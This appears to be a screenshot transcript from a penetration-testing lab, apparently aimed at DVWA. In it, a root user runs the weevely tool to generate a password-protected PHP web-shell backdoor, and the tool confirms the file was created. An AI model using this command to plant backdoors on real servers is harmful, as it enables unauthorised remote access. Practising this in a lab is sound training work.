 root@shika: ~
File Edit View Search Terminal Help
root@shika:~# weevely generate password ~/dvwapayload.php
Generated backdoor with password 'password' in '/root/dvwapayload.php' of 1479 byte size.
root@shika:~#